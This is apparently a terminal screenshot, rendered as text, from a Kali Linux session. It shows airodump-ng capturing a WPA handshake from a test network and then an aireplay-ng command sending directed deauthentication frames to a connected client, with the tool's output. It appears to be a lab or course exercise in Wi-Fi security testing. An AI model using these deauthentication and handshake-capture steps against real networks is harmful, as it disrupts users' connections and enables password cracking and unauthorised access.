 root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 24 s ][ 2018-06-08 16:42 ][ WPA handshake: C4:6E:1F:A3:2E:42
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C4:6E:1F:A3:2E:42 -33 100 272 81 0 6 54e. WPA2 CCMP PSK Prueba_Proyecto_SI
BSSID STATION PWR Rate Lost Frames Probe
airodump-ng wlan0mon
C4:6E:1F:A3:2E:42 38:80:DF:4D:F3:1C -25 0e- 6e 0 1367 Prueba_Proyecto_SI
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 10 -a C4:6E:1F:A3:2E:42 -c 38:80:DF:4D:F3:1C wlan0mon
16:42:41 Waiting for beacon frame (BSSID: C4:6E:1F:A3:2E:42) on channel 6
16:42:41 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [11|61 ACKs]
16:42:42 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [ 9|58 ACKs]
16:42:43 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [ 1|48 ACKs]
16:42:43 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [ 1|78 ACKs]
16:42:44 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [ 0|64 ACKs]
16:42:44 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [ 0|63 ACKs]
16:42:45 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [21|64 ACKs]
16:42:45 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [ 5|61 ACKs]
16:42:46 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [ 0|64 ACKs]
16:42:46 Sending 64 directed DeAuth. STMAC: [38:80:DF:4D:F3:1C] [ 1|63 ACKs]
root@kali:~#